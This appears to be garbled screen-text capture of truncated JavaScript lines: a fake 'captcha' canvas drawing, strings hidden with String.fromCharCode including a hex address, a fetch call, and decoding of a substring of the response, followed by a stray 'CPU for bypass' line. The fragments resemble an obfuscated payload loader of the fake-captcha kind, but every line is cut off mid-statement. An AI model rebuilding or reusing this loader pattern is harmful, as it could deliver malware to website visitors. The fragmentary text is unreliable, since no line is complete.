
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
q=String.fromCharCode(34);const re=await fetch(r,{method:Str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
1 GHz CPU for bypass